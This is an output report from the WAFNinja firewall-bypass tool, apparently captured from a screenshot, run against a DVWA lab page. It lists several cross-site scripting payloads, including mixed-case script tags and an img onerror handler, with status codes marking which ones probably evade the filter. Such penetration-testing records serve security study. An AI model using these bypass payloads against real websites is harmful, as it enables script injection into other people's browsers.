 output.html
wafninja/output.html
WAFNinja - Penetration testers favorite for WAF Bypassing
URL: http://dvwa.local/vulnerabilities/exec/index.php
TYPE: xss
DELAY: 0
PROXY:
PREFIX:
POSTFIX:
Payload HTTP Status Content-Length Output Working
<script>alert(1)
</script> 503 - - No
<scRipt>alErt(1)
</scrIpt> 200 1523 Probably
<img src=x
onerror=alert(1)> 503 - - No
<script
type=vbscript>MsgBo
x(0)</script> 200 1523 Probably
<IMG
SRC=javascript:alert( 403 - - No